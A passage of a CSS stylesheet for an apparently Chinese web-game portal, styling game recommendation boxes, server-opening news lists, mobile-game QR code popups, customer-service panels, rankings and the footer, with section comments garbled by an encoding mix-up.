	line-height: 18px;
	_line-height: 20px;
	float: left;
	margin-right: 5px;
	background: url(../images/d.png) no-repeat;
	display: inline;
	text-align: center;
	color: #fff;
	margin-top: 5px;
}
.log-info dt.user-face-box img {
	float: left;
	margin-right: 10px;
}
.box-logout {
	color: #3c3c3c;
}
.oflate {
    height: 74px;
    margin: 0 10px;
    overflow: hidden;
}
.oflate dt {
	height: 24px;
}
.oflate dd {
	height: 23px;
}
.oflate dd a, .oflate dd a:visited {
	height: 18px;
	color: #3c3c3c;
	display: block;
	overflow: hidden;
	vertical-align: middle;
	padding: 1px 1px 1px 10px;
}

.oflate dd img, .oflate dd span {
	float: left;
	line-height: 18px;
	overflow: hidden;
	height: 18px;
	display: inline;
}
.oflate dd img, .oflate dd .g-name, .oflate dd .u-server {
	margin-right: 8px;
}
.oflate dd .g-name {
	width: 60px;
}
.oflate dd .u-server {
	width: 89px;
}
.oflate dd .g-bagin {
	color: #ea5656;
	width: 54px;
	text-align: center;
	float: right;
	height: 18px;
	display: block;
}
.oflate dd a:hover {
    background-color: rgba(255, 255, 255, .4);
}
.oflate dd a:hover .g-name, .oflate dd a:hover .u-server {
    color: #17a1ed;
}
.oflate dd a:hover .g-bagin {
    color: #fff;
    _color: #17a1ed;
    border-radius: 3px;
    background: #ffaf25;
}
/*锟斤拷锟斤拷戏*/
.mod {
	background: #fff;
	padding: 10px 10px 10px 0;
	/*background: rgba(255,255,255,.5);*/
	border-bottom: 3px solid #ebeaea;
	border-radius: 10px;
}
.w1200 .rec-box {
	width: 912px;
}
.rec-box .item {
	display: block;
	width: 218px;
	text-align: center;
	background: #fff;
	position: relative;
	margin-left: 10px;
	float: left;
	display: inline;
}
.rec-box .img {
	display: block;
	height: 255px;
	overflow: hidden;
}
.rec-box .img img {
	width: 218px!important;
	height: 255px!important;
	
}
.rec-box .txt {
	line-height: 40px;
	font-size: 16px;
	color: #3c3c3c;
	border: 1px solid #dddbda;
	border-top: 0 none
}
.rec-box .glink {
	height: 22px;
	line-height: 22px;
	padding: 9px 10px 9px 5px;
	color: #d6d4d2;
	font-size: 14px;
	border: 1px solid #03b4f5;
	border-top: 0 none;
	text-align: left;
	display: none;
}
.rec-box .glink a {
	text-align: center;
	color: #595757;
	margin:0 5px;
}
.rec-box .glink .go {
	display: inline-block;
	width: 72px;
	height: 22px;
	line-height: 20px;
	text-align: center;
	color: #fff;
	margin-left: 10px;
	-webkit-border-radius: 11px;
	border-radius: 11px;
	background: #03b4f5;
	float: right;
	margin:0;
}
.rec-box .glink .go:hover {
	background: #1ec1fe;
}
.rec-box .active .txt {
	display: none;
}
.rec-box .active .glink {
	display: block;
}
.rec-box .active .img {
	display: block;
	height: 254px;
	border: 1px solid #03b4f5;
	border-bottom: 0 none;
	overflow: hidden;
	position: relative;
	z-index: 3;
}
.rec-box .active .img i {
	top: -1px;
	left: -1px;
}
.rec-box .active img {
	position: absolute;
	top: -1px;
	left: -1px
}
.rec-box .cor-hot, .rec-box .cor-rem, .rec-box .cor-new {
	width: 42px;
	height: 42px;
	position: absolute;
	top: 0px;
	left: 0px;
	z-index: 2;
}
.rec-box .cor-hot {
	background-position: -49px -198px;
}
.rec-box .cor-rem {
	background-position: 0 -198px;
}
.rec-box .cor-new {
	background-position: -107px -198px;
}
.fix {
	margin-right: 10px;
}
/*.fix li:hover, .picScroll-left .bd ul li:hover, .all-list li:hover {
	-webkit-box-shadow: 0px 5px 5px rgba(0,0,0,.1);
	box-shadow: 0px 5px 5px rgba(0,0,0,.1);
	-webkit-transform: translate3d(0, -4px, 0);
	transform: translate3d(0, -4px, 0);
}*/
/*锟斤拷锟斤拷戏 end*/
/*锟斤拷锟斤拷预锟斤拷*/
.new-game {
	margin-right: 10px;
	width: 297px;
}
.new-game .xinyou_bar {
	overflow: hidden;
	height: 285px;
	background: #fff;
	border-bottom: 3px solid #ebeaea;
}
.new-game .xinyou_bar ul {
	margin-top: 0px;
	padding: 18px 0;
	position: relative; /*1.7鏂板*/
	height: 249px; /*1.7鏂板*/
	
}
.new-game .xinyou_bar ul li {
	width: 271px;
	overflow: hidden;
	border-bottom: 1px dashed #e4e2e2;
	margin: 0 auto;
	height: 61px;
}
/*1.7鏂板*/
.new-game .xinyou_bar ul li:first-child {
    position: absolute;
    top: 184px;
    padding: 17px 13px 0 13px;
    border: 0;
}
.new-game .xinyou_bar ul li:nth-child(2) {
    position: absolute;
    top: 122px;
    padding: 17px 13px 0 13px;
}
.new-game .xinyou_bar ul li:nth-child(3) {
    position: absolute;
    top: 61px;
    padding: 17px 13px 0 13px;
}
.new-game .xinyou_bar ul li:last-child {
    position: absolute;
    top: 0;
    padding: 17px 13px 0 13px;
}
/*1.7鏂板 end*/
.new-game .xinyou_bar ul li div {
	float: left;
	text-align: center;
	height: 61px;
	border: 0px solid red;
	font-size: 12px;
	background: re;
}
.new-game .xinyou_bar ul li div img {
	float: left;
	margin: 8px 10px;
	width: 45px;
	height: 45px;
	border: none;
}
.new-game .xinyou_bar ul li .ginfobox {
	width: 125px;
	border: 0px solid red;
	text-align: left;
	font-size: 13px;
	margin-left: 1px;
}
.new-game .xinyou_bar ul li .ginfobox a {
	display: inline-block;
	width: 100px;
	height: 22px;
	line-height: 22px;
	border: 0px solid green;
	margin-top: 5px;
	overflow: hidden;
	color: #f25277;
}
.new-game .xinyou_bar ul li .ginfobox a:hover {
	text-decoration: none;
	color: #03b5F5;
}
.new-game .xinyou_bar ul li .ginfobox font {
	display: inline-block;
	font-size: 12px;
	width: 100px;
	height: 22px;
	line-height: 22px;
	border: 0px solid green;
	margin-top: 4px;
	color: #999;
}
.new-game .xinyou_bar ul li .startbtn {
	margin-left: 10px;
	margin-top: 19px;
}
.new-game .xinyou_bar ul li .startbtn:hover {
	text-decoration: none;
	background-color: #03b5F5;
	color: white;
}
/*锟斤拷锟斤拷预锟斤拷 end*/
/*锟斤拷锟斤拷锟斤拷锟斤拷锟斤拷锟�*/
.news-hot-newGame {
	width: 911px;
	margin-right: 10px;
}
.news-newGame:after {
	content: '';
	display: block;
	clear: both;
}
.kf-news {
	width: 100%;
}
.kf-news:after {
	content: "";
	display: block;
	clear: both;
}
.kf-list {
	width: 279px;
}
.kf-news-tit, .vplan .title, .common-title, .phone-game .title, .links .main_tips, .yxgl .title,.games_list_tit ,.yqlj,.h_kfb {
	height: 26px;
	width: 100%;
	position: relative;
	margin-bottom: 17px;
}
.kf-news-tit .kf-news-h3, .common-title .common-title-h3, .vplan .title h1, .phone-game .title h1, .links .links-title, .quick_zone h2, .custom_area h2 span, .yxgl .title h1,.games_list_tit em,.yqlj  span,.h_kfb .kaifub{
	height: 20px;
	border-left: 4px solid #03b4f5;
	font-size: 18px;
	color: #333;
	line-height: 20px;
	display: block;
	text-indent: 10px;
	font-weight: bold;
}
.kf-news-tit .kf-nav, .kf-news-tit .news-nav {
	border:1px solid #03b4f5;
	height: 20px;
	margin-left: 20px;
	border-radius: 24px;
	overflow: hidden;
	
}
.kf-news-tit .kf-nav li, .kf-news-tit .news-nav li {
	float: left;
	height: 20px;
	width: 74px;
	cursor: pointer;
	font-size: 12px;
	text-align: center;
    line-height:20px;
	color: #474747;
	
}
 .kf-news-tit .news-nav li a{
	 color: #474747;
	 display:block;
	 width:100%;
	 height:100%;

 }
.kf-news-tit .kf-nav li+li, .kf-news-tit .news-nav li+li {
	border-left: 1px solid #03b4f5;
}
.kf-news-tit .kf-nav li.cur, .kf-news-tit .news-nav li.cur {
	background: #03b4f5;
	color: #fff;
}
 .kf-news-tit .news-nav li.cur a{
 color: #fff;
 }
.kf-list-txt, .news-list-txt {
	width: 100%;
	height: 285px;
	background: #fff;
	border-radius: 5px;
	overflow: hidden;
	border-bottom: 3px solid #ebeaea;
}
.kf-list-txt {
	height: 624px;
}
.kf-Box {
	width: 100%;
	height: 245px;
	overflow: hidden;
	position: relative;
	margin-top: 21px;
}
.kf-Box .hd {
	height: 7px;
	overflow: hidden;
	position: absolute;
	width: 100%;
	left: 0px;
	bottom: 0px;
	z-index: 999
}
.kf-Box .hd ul {
	width: 100%;
	text-align: center;
	height: 4px;
	position: absolute;
	left: 0px;
	top: -7px;
}
.kf-Box .hd ul li {
	margin-right: 9px;
	width: 30px;
	height: 5px;
	background: #E9E9E9;
	cursor: pointer;
	display: inline-block;
	border-radius: 2px;
	zoom: 1;
 *display: inline;
}
.kf-Box .hd ul li.on {
	background: #03b4f5;
}
.kf-Box .bd {
	position: relative;
	z-index: 0;
	width: 590px;
}
.kf-Box .bd li {
	zoom: 1;
	vertical-align: middle;
	height: 230px;
	width: 590px;
}
.kf-Box .bd p {
	border-bottom: 1px solid #EEEEEE;
	height: 43px;
	width: 265px;
	float: left;
	line-height: 43px;
	color: #888888;
	font-size: 12px;
	margin-left: 20px;
}
.kf-Box .bd i, .news-ul li i {
	float: left;
	font-size: 16px;
	color: #888;
}
.kf-Box .bd p .kf-game {
	width: 75px;
	font-weight: bold;
	margin-left: 7px;
	float: left;
	overflow: hidden;
	height: 43px;
	color: #383838;
}
.kf-Box .bd p .kf-qu {
	width: 74px;
	float: left;
	overflow: hidden;
	height: 43px;
	text-align: center;
	font-size: 12px;
}
.kf-Box .bd p .kf-qu, .kf-txtbox p .kf-game {
	color: #F44336;
	-webkit-transition: all .2s;
	-mz-transition: all .2s;
	-moz-transition: all .2s;
	transition: all .2s;
}
.kf-Box .bd a:hover span, .kf-Box .bd a:hover .kf-qu, .kf-Box .bd a:hover .kf-game {
	color: #fe5600;
	-webkit-transition: all .2s;
	-mz-transition: all .2s;
	-moz-transition: all .2s;
	transition: all .2s;
	cursor: pointer;
}
.kf-Box .bd span, .news-ul li span {
	float: right;
	margin-right: 5px;
	color: #888;
}
.news-list {
	height: 328px;
	width: 604px;
}
.news-box {
	margin: 20px 25px 20px 20px;
	width: 384px;
	height: 245px;
	display:none;
}
.news-tit {
	border-bottom: 1px solid #eee;
	width: 100%;
	font-size: 18px;
	text-align: center;
	height: 50px;
	line-height: 50px;
	overflow: hidden;
}
.news-tit a {
	color: #333;
}
.news-tit a:hover {
	color: #fe5600;
}
.news-ul {
	width: 100%;
	margin-top: 15px;
}
.news-ul li {
	height: 36px;
	width: 100%;
	float: left;
	line-height: 36px;
	color: #a8a8a8;
	border-bottom: 1px dashed #e4e2e2;
}
.news-ul li p {
	float: left;
	margin-left: 6px;
	height: 36px;
	width: 310px;
	overflow: hidden
}
.news-ul li p a {
	color: #3c3c3c;
}
.news-ul li p a:hover {
	color: #03b4f5;
}
.news-ul li p em {
	color: #fe5600;
	border: 1px solid #fe5600;
	margin-left: 7px;
	padding: 1px 3px;
	border-radius: 2px;
	height: 15px;
	line-height: 15px;
	font-size: 12px;
	font-family: NSimSun;
}
.news-img {
	margin-top: 20px;
	width: 150px;
	height: 245px;
	float: right;
	margin-right: 15px;
}
.news-img a:hover img {
	-webkit-animation: flash ease-in-out .5s both .3s 0 ease;
	-moz-animation: flash ease-in-out .5s both .3s 0 ease;
	-ms-animation: flash ease-in-out .5s both .3s 0 ease;
	-o-animation: flash ease-in-out .5s both .3s 0 ease;
	animation: flash ease-in-out .5s both .3s 0 ease;
	-moz-animation: flash ease-in-out .5s both;
	-webkit-animation: flash ease-in-out .5s both;
	-o-animation: flash ease-in-out .5s both;
	-ms-animation: flash ease-in-out .5s both;
	animation: flash ease-in-out .5s both
}
.news-img span img {
	width: 150px;
	height: 118px;
	float: left;
	overflow: hidden;
	border-radius: 5px;
	
}
.news-img span {
	width: 150px;
	height: 118px;
	float: left;
	margin-bottom:10px;
}
.news-img .mtx {
	margin-top: 9px;
}
 @-webkit-keyframes flash {
 0%, 100% {
 opacity: 1;
 filter: alpha(opacity=100)
}
 50% {
 opacity: .8;
 filter: alpha(opacity=80)
}
}
 @-moz-keyframes flash {
 0%, 100% {
 opacity: 1;
 filter: alpha(opacity=100)
}
 50% {
 opacity: .8;
 filter: alpha(opacity=80)
}
}
 @-o-keyframes flash {
 0%, 100% {
 opacity: 1;
 filter: alpha(opacity=100)
}
 50% {
 opacity: .8;
 filter: alpha(opacity=80)
}
}
 @-ms-keyframes flash {
 0%, 100% {
 opacity: 1;
 filter: alpha(opacity=100)
}
 50% {
 opacity: .8;
 filter: alpha(opacity=80)
}
}
 @keyframes flash {
 0%, 100% {
 opacity: 1;
 filter: alpha(opacity=100)
}
 50% {
 opacity: .8;
 filter: alpha(opacity=80)
}
}
/*锟斤拷锟斤拷锟斤拷锟斤拷锟斤拷锟� end*/
/*锟斤拷锟斤拷锟斤拷戏*/

.g-hot {
	width: 100%;
	overflow: hidden;
	zoom: 1
}
.h-list {
	width: 105%
}
.h-list li {
	float: left;
	width: 295px;
	height: 123px;
	border: 1px solid #eaeaea;
	border-radius: 5px;
	box-shadow: 0 0 5px rgba(0,0,0,.1);
	margin: 0 10px 10px 0;
	position: relative;
	line-height: 20px;
	overflow: hidden
}
.h-list li a {
	color: #3c3c3c;
}
.h-list li img {
	position: absolute;
	right: 0px;
	top: 0
}
.h-list li h3 {
	height: 24px;
	font: 400 18px/24px 'Microsoft Yahei';
	width: 195px;
	overflow: hidden;
	padding: 10px 0 0 15px;
	position: relative
}
.h-list li a:hover h3{
	color:#3c3c3c!important;
}
.h-list li p {
	padding: 0 0 0 15px;
	height: 26px;
	position: relative;
	width: 85px;
	overflow: hidden
}
.h-list li .ico-sp {
	width: 34px;
	height: 13px;
	display: block;
	margin-left: 15px;
	position: relative;
}
.h-list li .h {
	background-image: url(../images/index.png);
	background-repeat: no-repeat;
	background-position: -242px -510px
}
.h-list li .n {
	background-image: url(../images/index.png);
	background-repeat: no-repeat;
	background-position: 0 -564px;
}
.h-list .links {
	width: 100%;
	height: 39px;
	z-index: 2;
	position: absolute;
	left: 0;
	top: 123px;
	_top: 84px
}
.h-list .links .opacityDiv {
	width: 100%;
	height: 39px;
	position: absolute;
	left: 0;
	top: 0;
	opacity: .5;
	filter: alpha(opacity=50);
	background: #000
}
.h-list li.hover, .h-list li:hover {
	border: 1px solid #ffb83b
}
.h-list li.hover .links, .h-list li:hover .links {
	top: 84px
}
.h-list .links a, .h-list .links a:visited {
	position: absolute;
	padding-left: 19px;
	height: 18px;
	line-height: 18px;
	_line-height: 22px;
	width: 60px;
	color: #fff;
	top: 5px;
	opacity: .9;
	filter: alpha(opacity=90)
}
.h-list .links a span {
	width: 14px;
	height: 14px;
	position: absolute;
	left: 0;
	top: 3px
}
.h-list .links a.link-game {
	left: 10px
}
.h-list .links a.link-gift {
	left: 98px
}
.h-list .links a.link-site {
	left: 164px
}
.h-list .links a.link-game span {
	background-image: url(../images/index.png);
	background-repeat: no-repeat;
	background-position: -336px -301px
}
.h-list .links a.link-gift span {
	background-image: url(../images/index.png);
	background-repeat: no-repeat;
	background-position: -320px -301px
}
.h-list .links a.link-site span {
	background-image: url(../images/index.png);
	background-repeat: no-repeat;
	background-position: -304px -301px
}
.h-list .links a:hover {
	opacity: 1;
	filter: alpha(opacity=100);
	color: #fff!important
}
.g-more .common-con {
	border: 1px solid #d9d9d9;
	border-top: 2px solid #1ea6ff;
	padding: 5px
}
/*锟斤拷锟斤拷锟斤拷戏 end*/
/*锟斤拷锟斤拷锟�*/

.vplan-slider {
	margin-bottom: 45px;
	height: 135px;
	width: 1300px;
	position: relative;
	left: -50px;
}
.vplan-slider .c-focus-area {
	width: 1200px;
	height: 135px;
	position: relative;
	overflow: hidden;
	left: 50px;
	top: 0;
}
.vplan-slider .c-focus-area ul {
	width: 5000px;
	left: 0;
	position: absolute;
	top: 0;
}
.vplan-slider .c-focus-cell {
	position: relative;
	width: 232px;
	height: 135px;
	margin: 0 10px 0 0;
	float: left;
	overflow:hidden;
}

.c-focus-cell a:hover img{
	-webkit-animation: flash ease-in-out .5s both .3s 0 ease;
	-moz-animation: flash ease-in-out .5s both .3s 0 ease;
	-ms-animation: flash ease-in-out .5s both .3s 0 ease;
	-o-animation: flash ease-in-out .5s both .3s 0 ease;
	animation: flash ease-in-out .5s both .3s 0 ease;
	-moz-animation: flash ease-in-out .5s both;
	-webkit-animation: flash ease-in-out .5s both;
	-o-animation: flash ease-in-out .5s both;
	-ms-animation: flash ease-in-out .5s both;
	animation: flash ease-in-out .5s both

}
.vplan-slider .c-focus-next, .vplan-slider .c-focus-prev {
	top: 20px;
	width: 27px;
	height: 94px;
	background-color: #fff;
	border: 1px solid #ccc;
	border-radius: 3px;
	background-image: url(../images/t01965b40b86c92c5ac.png);
	background-repeat: no-repeat;
	position: absolute;
	display: none;
}
.vplan-slider .c-focus-next:hover, .vplan-slider .c-focus-prev:hover {
	background-color: #51baff;
	border: 1px solid #32acfd;
	border-radius: 3px
}
.vplan-slider .c-focus-prev {
	left: 0;
	background-position: 5px -88px
}
.vplan-slider .c-focus-prev:hover {
	background-position: 5px 34px
}
.vplan-slider .c-focus-next {
	right: 0;
	background-position: -128px -88px
}
.vplan-slider .c-focus-next:hover {
	background-position: -128px 34px
}
.vplan-slider .i-vplan {
	position: absolute;
	left: 0;
	top: 0
}
/*锟斤拷锟斤拷锟� end*/
/*锟街伙拷锟斤拷戏*/
.g-handgame .common-con {
	background: #fff;
	padding: 20px 15px;
	border-bottom: 3px solid #ebeaea;
}
.g-handgame .common-con:after {
	content: "";
	display: block;
	clear: both;
}
.g-handgame .mobilegame-ul {
	padding: 0 15px 21px
}
.handgame-ul li {
	height: 84px;
	padding: 0 10px 0 94px;
	vertical-align: middle;
	display: inline;
	float: left;
	width: 130px;
	position: relative
}
.mobilegame-ul li {
	margin-top: 22px
}
.handgame-ul img {
	border-radius: 5px;
	position: absolute;
	top: 0;
	left: 0
}
.handgame-ul h4 {
    font-weight: 400;
    height: 20px;
    font-size: 14px;
    white-space: nowrap;
    padding-top: 5px;
    text-overflow: ellipsis;
    overflow: hidden;
	_padding-top: 5px
}
.handgame-ul li h4 a {
	overflow: hidden;
	line-height: 20px;
	color: #3c3c3c;
}
.handgame-ul li p {
	height: 20px;
	line-height: 20px
}
.handgame-ul .handgame-qrcode-content p {
	height: auto
}
.g-handgame-hide {
	display: none
}
.g-handgame-links {
	padding-top: 5px;
	height: 24px
}
.g-handgame-btn, .more, .new-game .xinyou_bar ul li .startbtn {
	padding: 0 5px;
	height: 22px;
	display: inline;
	border: 1px solid #cecece;
	color: #333;
	border-radius: 3px;
	line-height: 22px;
	text-align: center;
	margin-right: 10px;
	float: left;
	font-weight: normal;
}
.more {
	position: absolute;
	right: 0px;
	top: 0;
	font-size: 12px;
}
.g-handgame-play {
	width: 46px;
	border: 1px solid #1ea6ff;
	color: #1ea6ff
}
.g-handgame-btn:hover,.more:hover, .new-game .xinyou_bar ul li .startbtn:hover,.bg .more:hover{
	border-color: #1ea6ff;
	background: #1ea6ff;
	color: #fff!important;
}
.handgame-h5tag {
	position: absolute;
	bottom: 0;
	left: 54px;
	width: 30px;
	height: 27px;
	display: block;
	background: url(../images/h5-tag.png) no-repeat
}
.handgame-qrcode {
	position: absolute;
	width: 236px;
	height: 240px;
	left: 134px;
	top: -55px;
	z-index: 100;
	display: none
}
.handgame-qrcode-content {
	width: 224px;
	height: 238px;
	border: 1px solid #d2d2d2;
	background-color: #fff;
	border-radius: 3px;
	float: left;
	margin-left: -1px
}
.handgame-qrcode-content img {
	width: 192px;
	height: 192px;
	display: block;
	padding: 13px 16px 3px;
	position: static
}
.handgame-qrcode-content p {
	text-align: center;
	overflow: hidden
}
.handgame-qrcode-content span {
	color: #1ea6ff
}
.handgame-qrcode-arrow {
	float: left;
	background: url(../images/h5-arrow.png) no-repeat 0 110px;
	width: 11px;
	position: relative;
	z-index: 1;
	height: 252px
}
.handgame-qrcode-r {
	left: -142px
}
.handgame-qrcode-r .handgame-qrcode-arrow {
	float: right;
	background-image: url(../images/h5-arrow-r.png);
	margin-left: -1px;
	z-index: 0
}
.handgame-qrcode-r .handgame-qrcode-content {
	margin: 0
}
/*锟街伙拷锟斤拷戏 end*/
/*锟斤拷锟斤拷通锟斤拷 */
.fast-pg {
	width: 100%;
	height: 420px;
}
.fast-track {
	width: 297px;
}
.quick_zone ul {
	background: #fff;
	overflow: hidden;
	margin-top: 23px;
	border-bottom: 3px solid #ebeaea;
}
.quick_zone ul li {
	float: left;
	width: 149px;
	height: 51px;
	border-top: none;
	margin-left: -1px;
	_display: inline;
}
.quick_zone li a span {
	margin: 15px 0 0 -30px;
}
.quick_zone ul li a {
	text-indent: 54px;
	color: #3c3c3c;
	display: block;
	height: 51px;
	line-height: 51px;
}
.quick_zone ul li a:hover {
	color: #03b4f5;
	text-indent: 59px;
	-webkit-transition: all .3s;
	-mz-transition: all .3s;
	-moz-transition: all .3s;
	transition: all .3s;
}
.custom_box ul li.p_problem a:hover {
	color: #03b4f5;
	text-indent: 5px;
	-webkit-transition: all .3s;
	-mz-transition: all .3s;
	-moz-transition: all .3s;
	transition: all .3s;
}
.quick_zone li a.q5, .quick_zone li a.q0, .quick_zone li a.q6, .quick_zone li a.q4 {
	border-bottom: 1px solid #EEEEEE;
}
.quick_zone li a.q5, .quick_zone li a.q4 {
	width: 150px;
}
.quick_zone li a.q6, .quick_zone li a.q0, .quick_zone li a.q1, .quick_zone li a.q7 {
	border-right: 1px solid #EEEEEE;
}
.quick_zone li a.q5 span {
	background-position: 0 -120px;
}
.quick_zone li a.q6 span {
	background-position: 0 -60px;
}
.quick_zone li a.q7 span {
	background-position: 0 -100px;
}
.quick_zone li a.q8 span {
	background-position: 0 -20px;
}
.quick_zone li a.q4 span {
	background-position: 0 -40px;
}
.quick_zone li a span, .p_problem span {
	position: absolute;
	width: 20px;
	height: 20px;
	overflow: hidden;
	background: url(../images/c_con.png) 0 0 no-repeat;
	_background: url(../images/c_con.gif) 0 0 no-repeat;
}
/*锟酵凤拷专锟斤拷*/
.custom_area {
	margin-top: 35px;
}
.custom_area h2 {
	position: relative;
	margin-bottom: 17px;
}
.custom_area h2 a {
	color: #03b4f5;
	font: 12px/30px "microsoft yahei";
	position: absolute;
	top: 0;
	right: 10px;
}
.custom_box {
	padding: 10px;
	background: #fff;
	height: 129px;
	border-bottom: 3px solid #ebeaea;
}
.custom_online {
	background: url(../images/earphone.jpg) no-repeat scroll center 16px;
	border-right: 1px solid #EEEEEE;
	float: left;
	height: 132px;
	text-align: center;
	width: 145px;
}
.custom_online a {
	color: #03b4f5;
}
.p_oline {
	font-size: 18px;
	height: 26px;
	line-height: 26px;
	padding-top: 82px;
}
.p_server {
	font: 10px/14px arial;
}
.custom_box ul {
	float: left;
	width: 131px;
}
.custom_box ul li {
	color: #333;
	height: 66px;
	text-indent: 15px;
}
.custom_box ul li.p_problem {
	line-height: 66px;
	text-indent: 38px;
	border-bottom: 1px solid #EEEEEE;
}
.custom_box ul li.p_problem a {
	color: #3c3c3c;
}
.p_problem span {
	background-position: 0 -160px;
}
.p_problem span {
	margin: 24px 0 0 -26px;
}
.p_cell {
	line-height: 20px;
	padding-top: 12px;
}
.p_cell font {
	color: #539b2b;
	padding-left: 3px;
}
.p_num {
	color: #03b4f5;
	font: bold 16px/24px Microsoft YaHei;
}
/*锟酵凤拷专锟斤拷 end*/
/*锟斤拷锟斤拷通锟斤拷 end*/


/*时锟斤拷锟饺碉拷*/
.yxgl {
	margin-left: 10px;
	width: 279px;
}
.ssrd {
	background-color: #fff;
	border-bottom: 3px solid #ebeaea;
	height: 375px;
	overflow: hidden;
	width: 279px;
}
.theTodayHeadlinesListx dl {
	height: 80px;
	margin-bottom: 10px;
	margin-top: 5px;
	margin-left: 5px;
}
.theTodayHeadlinesListx dt {
	background-color: #03b4f5;
	border-color: #03b4f5;
}
.theTodayHeadlinesListx dt {
	width: 8px;
	height: 78px;
	float: left;
	border-right-width: 1px;
	border-right-style: solid;
	background-image: url(../images/theTodayHeadlinesListx.png);
	_background-image: none;
	border-width: 1px;
	border-style: solid;
}
.theTodayHeadlinesListx dd {
	width: 340px;
	font-size: 18px;
	border-color: #c1cbe7;
}
.theTodayHeadlinesListx dd {
	float: left;
	line-height: 32px;
	border-width: 1px;
	border-style: solid;
	border-left: none;
	padding: 7px 12px 0;
	height: 71px;
}
.theTodayHeadlinesListx dd a {
	color: #333;
}
.theTodayHeadlinesListx span.theTodayHeadlinesNew {
	width: 34px;
	height: 13px;
	background: url(../images/theTodayHeadlinesBG2.gif) 0 -52px no-repeat;
	display: inline-block;
}
.thisRankSwitchBtnx {
	height: 25px;
	background: url(../images/cy160909/1pxbg.gif) 0 24px repeat-x;
	width: 270px;
}
.thisRankSwitchBtnx li {
	font-size: 14px;
	float: left;
	width: 90px;
	text-align: center;
	line-height: 16px;
}
.thisRankSwitchBtnx a {
	color: #666;
	display: block;
	height: 25px;
}
.thisRankSwitchBtnx a:hover {
	text-decoration: none;
}
.thisRankSwitchBtnx a.current {
	background: url(../images/thisRankSwitchBtnx.gif) center no-repeat;
	color: #000;
}
.news15RankList {
	height: 255px;
	background: url(../images/news15RankListBG.gif) no-repeat;
	width: 268px;
	margin:0 auto;
}
.news15RankList dl.xTop3 {
	height: 82px;
	border-bottom:1px #e4e2e2 dashed;
}
.news15RankList dl {
	line-height: 32px;
	height: 32px;
}
.news15RankList dl.rkx_1 dt {
	color: #eb1921;
}
.news15RankList dl.xTop3 dt {
	width: 30px;
	height: 48px;
	font-size: 14px;
	padding: 34px 12px 0 24px;
	line-height: 16px;
	float: left;
}
.news15RankList dl.xTop3 dd {
	font-size: 14px;
	line-height: 24px;
	width: 225px;
	padding-top: 18px;
	float: right;
}
.news15RankList dl.xTop3 dd a {
	color: #3c3c3c;
}
.news15RankList dl.xTop3 dd a:hover{
  color: #03b4f5;
}
.renwu {
	float: left;
	width: 275px;
}
.renwu a {
	width: 115px;
	height: 140px;
	text-align: center;
	display: block;
	position: relative;
	float: left;
	margin-left: 16px;
}
.renwu a div {
	margin: 0 auto;
	width: 90px;
	height: 90px;
	border-radius: 80px;
	overflow: hidden;
	/*background:url(../images/huan.png) 0 0 no-repeat;*/
	-webkit-transition: all .8s ease-out;
	transition: all .8s ease-out;
	position:relative;
}

.video a:hover em, .renwu a:hover div {
	-webkit-transform: rotate(180deg);
	transform: rotate(180deg);
}
.renwu a img {
	position: absolute;
	left:0px;
	top:0px;
	height: 90px;
	display: block;
	border-radius: 55px;
	width:90px;
}
.renwu a span {
	line-height: 32px;
	height: 32px;
	display: block;
	padding-top: 3px;
	color: #666;
}
/*时锟斤拷锟饺碉拷end*/

/*锟斤拷锟斤拷锟较�*/
.phone-game {
	width: 604px;
	margin-left: 10px;
	overflow: hidden;
}
.phone-game .title h1 {
	float: left;
}
.tit-links {
	float: right;
	line-height: 26px;
}
.tit-links a {
	margin-left: 10px;
	color: #03b4f5;
}
.all-list {
	font-size: 14px;
	padding-bottom: 15px;
	margin-bottom: 22px;
}
.all-list .all-list-img {
	float: left;
	margin-bottom: 15px;
	width: 100%;
}
.all-list li {
	float: left;
	width: 143px;
	margin: 0 10px 10px 0;
}
.all-list .all-list-img a {
	display: block;
	border: 1px solid #f2f2f2;
	width: 143px;
}
.all-list .all-list-img a:hover {
	border: 1px solid #03b5f5;
}
.all-list .all-list-img img {
	display: block;
	width: 143px;
	height: 85px;
}
.all-list .all-list-more {
	float: left;
	width: 111px;
	height: 65px;
	padding-top: 20px;
	background: url(http://p1.qhimg.com/t010b7d849c7530b998.png) 100% 0 no-repeat;
	color: #666;
	text-align: center;
	line-height: 21px;
	border: 0;
}
/*锟斤拷锟斤拷锟较� end*/
/*锟斤拷锟斤拷锟斤拷锟斤拷*/

.links {
	margin-top: 0px;
	width: 1200px;
	margin-bottom: 10px;
}
.hide {
	display: none;
}
.main_tips {
	color: #333;
	font-family: microsoft yahei;
	font-size: 20px;
	font-weight: bold;
	line-height: 24px;
	padding-top: 5px;
	width: 340px;
	margin-bottom: 10px;
}
.main_tipsI {
	color: #333;
	font-family: microsoft yahei;
	font-size: 14px;
	font-weight: bold;
	line-height: 24px;
	padding-top: 5px;
	width: 340px;
}
.main_tips .org_color {
	color: #03b4f5;
}
.hot_more_games {
	color: #03b4f5;
	font-size: 12px;
	font-weight: normal;
	padding-right: 10px;
	text-align: center;
	margin: 10px auto;
	display: block;
}
#Scroll {
    padding: 15px;
    background: #fff;
    border-bottom: 3px solid #ebeaea;
    width: 1170px;
}
#Scroll li {
	list-style: none;
	display: inline;
	width: 76px;
	height: 17px;
}
#Scroll li a {
	border-right: 1px dashed #999;
	color: #3c3c3c;
	display: inline-block;
	font: 12px/17px Microsoft YaHei;
	height: 17px;
	margin-bottom: 15px;
	margin-right: 15px;
	padding-right: 15px;
}
/*锟斤拷锟斤拷锟斤拷锟斤拷 end*/
/*foot*/
.footer {
	border-top: #03b4f5 1px solid;
	width: 1200px;
	margin: 0 auto 0;
	padding: 15px 0 15px 0;
	color: #363636;
}
.footer a {
	color: #3c3c3c;
	margin:0 5px;
}
.footer .hgroup {
	text-align: center;
}
.footer .nav {
	padding-bottom: 10px;
}
.footer .nav li {
	display: inline;
	padding: 0 15px;
	border-right: #ddd 1px solid;
}
.footer .nav li a {
	color: #3c3c3c;
}
.footer .hgroup p {
	display: block;
	line-height: 28px;
}
.footer p {
	text-align: center;
}
/*foot end*/
.g-server-both-box {
	overflow: hidden
}
.g-server-content {
	border-top: 1px solid #e0e0e0;
	overflow: hidden;
}
.g-server-menu {
	height: 30px;
	line-height: 30px;
	text-align: center;
	background: url(../images/g-server.png) repeat-x;
	width: 105%
}
.g-server-menu a {
	float: left;
	margin: -1px 0 0 -1px;
	border-left: 1px solid #e0e0e0;
	width: 144px;
	height: 30px;
	cursor: pointer
}
.g-server-menu a.hover {
	height: 27px;
	border-top: 3px solid #1ea6ff;
	font-weight: 700
}
.g-server-dl dt {
	margin: 0 auto;
	overflow: hidden;
	width: 246px
}
.g-server-dl dt span {
	float: left;
